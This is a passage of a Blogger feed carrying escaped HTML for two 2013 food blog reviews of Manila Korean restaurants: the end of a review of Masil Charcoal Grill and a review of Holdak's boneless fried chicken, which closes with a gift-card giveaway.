src=\"http:\/\/i42.tinypic.com\/2po6150.jpg\" width=\"576\" alt=\"So Galbi wrapped in leaves with green onions and kimchi\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EThis is how my Korean BBQ wrap look like before I roll and gobble them up.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2875\/9341863303_ba8e551901_z.jpg\" width=\"576\" alt=\"So Galbi wrapped in lettuce with kangkong and pickled radish\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EI alternate using lettuce, bok choy and perilla leaves, and I also put random banchan into my wrap.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis is actually what I love about eating at Korean BBQ places. There's really no right or wrong way of eating the meats. I can eat them as is or wrap them in leaves. I can even put anything I want in the wrap before rolling it up! I can mix and match and find what \u003Ci\u003Ebanchan\u003C\/i\u003E tastes best with certain meat items. And when I find the perfect match for my palate, every roll just oozes with a beautiful harmony of fresh and savory flavors. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ENon-BBQ Dishes at Masil\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from meats for grilling, \u003Cb\u003EMasil\u003C\/b\u003E also carries other items on its menu. They have a selection of soup, stir-fries, cooked seafood dishes, noodles and set meals.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3737\/9341839897_5a8336ee68_z.jpg\" width=\"576\" alt=\"Dolsot Bibimbap (P280)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Dolsot Bibimbap (P280)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAmong these non-BBQ items, we got to try the \u003Cb\u003E\u003Ci\u003EDolsot Bibimbap\u003C\/b\u003E\u003C\/i\u003E which is steamed rice with sautéed beef and mushrooms, assorted vegetables, raw egg, sesame oil and chili paste served in a hot stone pot. The way to enjoy this rice dish is to mix all the ingredients together until every grain of rice is coated with the sauce. Each spoonful of this mixed rice item was oozing with sweet and savory flavors. And with generous amount of meat toppings, an order is already a complete meal on its own.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7442\/9344626704_d9901a9e38_z.jpg\" width=\"576\" alt=\"Sam Gye Tang (P600)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESam Gye Tang (P600)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESince my friend \u003Ca href=\"http:\/\/www.tsinoyfoodies.com\" rel=\"nofollow\" target=\"_blank\"\u003EStacy\u003C\/a\u003E is a big fan of \u003Cb\u003E\u003Ci\u003ESam Gye Tang\u003C\/b\u003E\u003C\/i\u003E -- whole ginseng chicken soup with glutinous rice, we decided to also try out this special Korean soup. Frankly, this bowl reminded me strongly of chicken arroz caldo or even Chinese congee with chicken. Unlike those 2 though, \u003Cb\u003E\u003Ci\u003ESam Gye Tang\u003C\/b\u003E\u003C\/i\u003E is lighter in taste and has a runnier consistency. And since the chicken itself is boiled in Korean ginseng broth, this dish isn't just an item to fill the stomach, but also a great recovery food. However, while the chicken is very succulent and beautifully cooked, I don't think I'll be craving for a bowl any time soon since it really struck me as a medicinal dish perfect for someone who has fever.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7349\/9344602338_fb23705806_z.jpg\" width=\"576\" alt=\"Complimentary pineapple slice for dessert\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTo end our very filling Korean meal and to cleanse our palate at the same time, we were given a complimentary slice of pineapple. Now for my fellow dessert lovers, I'm not sure if \u003Cb\u003EMasil Charcoal Grill Restaurant\u003C\/b\u003E serves some. But if ever, you can ask if they have dessert options or maybe some Korean ice cream at the very least. \u003Ci\u003E*wink*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7419\/9352997496_4bf16e2636_b.jpg\" width=\"576\" alt=\"Masil's Lunch Special\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBy the way, if you live or work in the Ortigas area, you might want to check out \u003Cb\u003EMasil's\u003C\/b\u003E lunch special available from 11:30AM to 3PM. I haven't personally tried it out yet but it looks like a good deal as you'll already get a lot of authentic Korean dishes for just P450.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAfter getting a taste of Masil Charcoal Grill Restaurant's offerings, I'm already planning my next trip. Seriously. Everything we got to try on our visit was of really good quality. And while I'll probably skip the samgyupsal since there are places offering them eat-all-you-can, I'll gladly order the So Galbi and Masil Bulgogi again along with other marinated meats and their premium Wagyu beef. And if you're curious about authenticity, I think I can guarantee that Masil serves authentic Korean dishes and BBQ. I may have not been to South Korea yet, but the loyal Korean patrons of the restaurant say it all. Actually, even the Korean TV host Ms. Grace Lee is a regular here at Masil Charcoal Grill!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EMasil Charcoal Grill Restaurant, Ortigas Home Depot\u003Cbr \/\u003E\nUnit 157-158, Ortigas Home Depot, Dona Julia Vargas Ave.,\u003Cbr \/\u003E\nPasig City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 637-8000\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/media\/set\/?set=a.433826070019053.93768.397311823670478\u0026type=3\" rel=\"nofollow\" target=\"_blank\"\u003EMasil Charcoal Grill Restaurant's Menu\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/MasilOrtigas\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8990885788439192013\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/07\/masil-charcoal-grill-ortigas-home-depot.html#comment-form","title":"103 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8990885788439192013"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8990885788439192013"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/07\/masil-charcoal-grill-ortigas-home-depot.html","title":"Masil Charcoal Grill: Authentic KBBQ in Ortigas Home Depot"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i42.tinypic.com\/2po6150_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"103"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8757024937224914767"},"published":{"$t":"2013-06-18T23:59:00.000+08:00"},"updated":{"$t":"2013-06-19T04:01:08.044+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"chicken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fried food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean fried chicken"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mezza residences"},{"scheme":"http://www.blogger.com/atom/ns#","term":"quezon city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sta mesa"}],"title":{"type":"text","$t":"Holdak: Boneless Korean Fried Chicken at Mezza Residences"},"content":{"type":"html","$t":"The Korean wave has already reached Manila! And I'm not just pertaining to the rise of KPOP, K-dramas and \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/korean%20barbecue\" rel=\"nofollow\" target=\"_blank\"\u003EKorean barbecue houses\u003C\/a\u003E that flock the Metro, but also of the continuously growing number of restaurants offering \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/korean%20fried%20chicken\" rel=\"nofollow\" target=\"_blank\"\u003EKorean-style fried chicken\u003C\/a\u003E. And while I've had my fair share of these extra crispy treats, I recently came across one Korean chicken house called \u003Cb\u003EHoldak\u003C\/b\u003E offering my kind of fried chicken -- boneless ones.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Holdak Mezza Residences\" src=\"http:\/\/farm4.staticflickr.com\/3817\/9068566823_a43dcc1e31_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLocated in Mezza Residences (SMDC's condominium development in Sta. Mesa), the fast casual restaurant \u003CB\u003EHoldak\u003C\/b\u003E is not homegrown but a franchise of a popular chain of restaurants from South Korea with branches all over Busan, Seoul, Daejeon, Chungnam and even China and Japan. And just earlier this year on January of 2013, Mr. Carl Tan who was himself a patron of the chicken offerings at \u003Cb\u003EHoldak\u003C\/b\u003E, finally opened the first branch here in the Philippines to give Filipinos a taste of the real Korean fried chicken.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3667\/9068568659_aa15032c91_z.jpg\" height=\"262\" alt=\"Holdak Chicken\"\u003E \u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7433\/9070789662_90683af187_z.jpg\" height=\"262\" alt=\"Holdak Chicken Sta Mesa\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7442\/9070795706_4a38951efc_z.jpg\" width=\"575\" alt=\"Holdak Mezza Residences Dining Area\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBeing a Korean fried chicken spot, \u003Cb\u003EHoldak\u003C\/b\u003E takes inspiration from Myeongdong, one of the most famous commercial districts for foodies in South Korea, for its interiors. And although it definitely speaks fast casual-dining restaurant, the place was still comfortable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/farm4.staticflickr.com\/3735\/9068573065_c17c81e59b_c.jpg\" rel=\"nofollow\" alt=\"Holdak Menu\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3735\/9068573065_c17c81e59b_c.jpg\" width=\"575\" alt=\"Holdak Menu\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the menu photo to enlarge.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EHoldak's Korean Fried Chicken (4 Kinds of Sauces)\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI've mentioned earlier that \u003Cb\u003EHoldak\u003C\/b\u003E offers boneless Korean fried chicken, and this is actually the first time I've heard of this great feat from a Korean chicken place. They use thigh fillets too to ensure not just convenience, but also a juicy and flavorful chicken eating experience. And before I blab some more, let me go straight to what we've tried.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3773\/9070802650_b3e3500421_z.jpg\" width=\"575\" alt=\"Yang-Nyam\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EYang-Nyam (2-pc. Mini Meal P99; 3-pc. Solo Meal P145; Box of 6 P279; Box of 12 P549)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis serving of \u003Cb\u003E\u003Ci\u003EYang-Nyam\u003C\/b\u003E\u003C\/i\u003E is the original Korean-style fried chicken recipe sauce of \u003Cb\u003EHoldak\u003C\/b\u003E. And while I honestly don't have any idea what its name means, it's definitely enjoyable -- sweet, sour, salty and savory with hints of a peanuty taste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3711\/9068579807_c64f4faf33_z.jpg\" width=\"575\" alt=\"Spicy Yang-Nyam\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Spicy Yang-Nyam (2-pc. Mini Meal P99; 3-pc. Solo Meal P145; Box of 6 P279; Box of 12 P549)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESince the \u003Cb\u003E\u003Ci\u003EYang-Nyam\u003C\/b\u003E\u003C\/i\u003E was a little too tamed for my palate, I resorted to eating more of the \u003Cb\u003E\u003Ci\u003ESpicy Yang-Nyam\u003C\/b\u003E\u003C\/i\u003E which also has the same sweet, savory and peanuty flavor like its original recipe sibling but with a strong kick of heat that will surely linger for quite a while.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7295\/9070806494_01391eb11f_z.jpg\" width=\"575\" alt=\"Jack Daniels\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EJack Daniels (2-pc. Mini Meal P99; 3-pc. Solo Meal P145; Box of 6 P279; Box of 12 P549)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOne of \u003Cb\u003EHoldak's\u003C\/b\u003E bestsellers is the \u003Cb\u003E\u003Ci\u003EJack Daniels\u003C\/b\u003E\u003C\/i\u003E which is sweet and is topped with caramelized onions. While this is definitely in line with the Filipino palate, I found it a little too sweet for mine. Nonetheless though, this is a variant kids and kids-at-heart will love.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i44.tinypic.com\/2zia59d.jpg\" width=\"575\" alt=\"Padak\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Padak (2-pc. Mini Meal P99; 3-pc. Solo Meal P145; Box of 6 P279; Box of 12 P549)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EMy most favorite variant at \u003Cb\u003EHoldak\u003C\/b\u003E is the \u003Cb\u003E\u003Ci\u003EPadak\u003C\/b\u003E\u003C\/i\u003E, a spring onion-topped serving which oozes with light, zesty and refreshing Asian flavors. Among the four sauces, this I think is the safest bet since its familiar yet subtle taste will surely sit well on everyone's palate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAll 4 Korean fried chicken variants were quite big and are made up of extra crispy chicken fillets with a lot of skin. And since they were made from chicken thighs, they were indeed succulent and tasty even on the inside, perfect either to pair with a serving of rice or to just enjoy them by themselves. \u003Ci\u003EPapak, papak!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Extras\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from the fried chicken, \u003Cb\u003EHoldak\u003C\/b\u003E also offers some side dishes to go with the mains.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm3.staticflickr.com\/2885\/9070809900_8958209505_z.jpg\" width=\"575\" alt=\"Salad (P35)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Salad (P35)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThis \u003Cb\u003E\u003Ci\u003ESalad\u003C\/b\u003E\u003C\/i\u003E which is a bowl of shredded green and red cabbage with creamy sesame dressing comes free if you order either the box of 6 or 12. But even as a la carte, I say this is worth ordering as it's great along with any of the 4 sauces, most especially with the hearty serving of \u003Cb\u003E\u003Ci\u003EYang-Nyam\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003ESpicy Yang-Nyam\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7397\/9068574507_7d9430187a_z.jpg\" width=\"575\" alt=\"Curry Fries (P55)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECurry Fries (P55)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFries lovers can also get either the plain \u003Cb\u003E\u003Ci\u003EFries (P45)\u003C\/b\u003E\u003C\/i\u003E or this \u003Cb\u003E\u003Ci\u003ECurry Fries\u003C\/b\u003E\u003C\/i\u003E serving. And while I generally love anything potato, this didn't jive too well with my taste buds. Don't get me wrong, I like curry, but I guess I was just not digging the curry powder too much.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm4.staticflickr.com\/3775\/9070811620_55389ef03d_z.jpg\" width=\"575\" alt=\"Ramen (P85)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERamen (P85)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI've become quite a \u003Ca href=\"http:\/\/www.thepurpledoll.net\/search\/label\/ramen\" rel=\"nofollow\" target=\"_blank\"\u003Eramen\u003C\/a\u003E fan lately. So being a little pickier with my noodle soup, \u003Cb\u003EHoldak's \u003Ci\u003ERamen\u003C\/b\u003E\u003C\/i\u003E unfortunately didn't satisfy me. However, if you're up for something at par with (or a little better than) instant Korean noodle brands, this is a good order.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7429\/9068588575_0200df3da6_z.jpg\" width=\"575\" alt=\"Cheese Ramen (P95)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ECheese Ramen (P95)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough I'm generally not a fan of \u003Cb\u003EHoldak's \u003Ci\u003ERamen\u003C\/b\u003E\u003C\/i\u003E, I can definitely say that this serving of \u003Cb\u003E\u003Ci\u003ECheese Ramen\u003C\/b\u003E\u003C\/i\u003E is better than its plain Jane of a sister. Since it has melted cheese in the mix, the soup became creamier which makes every spoonful a little more enjoyable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7341\/9068563309_d96c90e6db_z.jpg\" width=\"575\" alt=\"Melona Ice Cream Melon and Strawberry\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Melona Ice Cream in Melon and Strawberry (P35 each)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESince we're in a Korean fast casual restaurant, it just follows that we should close the meal with Korean ice cream. And we're definitely in luck as \u003Cb\u003EHoldak\u003C\/b\u003E offers not just \u003Cb\u003E\u003Ci\u003EMelona Ice Cream Bars\u003C\/b\u003E (in Melon and Strawberry)\u003C\/i\u003E, but also \u003Ci\u003E\u003Cb\u003ESamanco Fish Ice Cream Waffle (P45)\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EEncho Pinipig Bar (P40)\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003ESnow Ice Coffee (P65)\u003C\/i\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough there are already a lot of Korean-style fried chicken players in the market, I think Holdak stands a good chance especially with its crispy, juicy and succulent boneless chicken thigh fillets. To add to that, there are also 4 kinds of sauces to choose from, so everyone in the family or even in the barkada will surely find something to suit his\/her palate. With that said, I'm actually already planning a returning trip. I want to take home all 4 variants since I'm curious to know which sauce would prevail in our household.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 3.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EHoldak Chicken, Mezza Residences\u003Cbr \/\u003E\nMezza Residences, Aurora Blvd. cor. Araneta Ave.,\u003Cbr \/\u003E\nDoña Imelda, Quezon City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 354-2195\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.facebook.com\/HoldakChicken\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/holdakph\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-------------------------------------------------------------------------------------------------------------------\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EHoldak\u003C\/b\u003E was very generous to give a gift card during \u003Cb\u003EHoldak's Bloggers' Night\u003C\/b\u003E last May 30. And since I want to further share with you my satisfaction from \u003Cb\u003EHoldak's\u003C\/b\u003E boneless Korean fried chicken, I'm giving away this \u003Ci\u003E\u003Cb\u003EBox of 12\u003C\/b\u003E\u003C\/i\u003E gift card to one lucky winner.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7383\/9077361973_b0c4f0aed8_z.jpg\" width=\"575\" alt=\"Holdak Chicken Gift Card Box of 12\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of FREE BOX OF 12 (worth P549) gift card from Holdak Chicken.\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually use the prize, or have a person you'll give this prize to in case you can't personally use them.\u003C\/li\u003E\n\u003Cli\u003EFree shipping to Metro Manila addresses only. Non-Metro Manila winners can opt to shoulder the shipping fee. \u003Ci\u003E(Really sorry about this.)\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first eight\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca id=\"rc-7a198925\" class=\"rafl\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a198925\/\" rel=\"nofollow\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/d12vno17mo87cx.cloudfront.net\/embed\/rafl\/cptr.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until July 5, 2013. The winner will be drawn the next day and will be contacted within that week. So join now and get a taste of the real Korean fried chicken from \u003Cb\u003EHoldak Chicken\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: 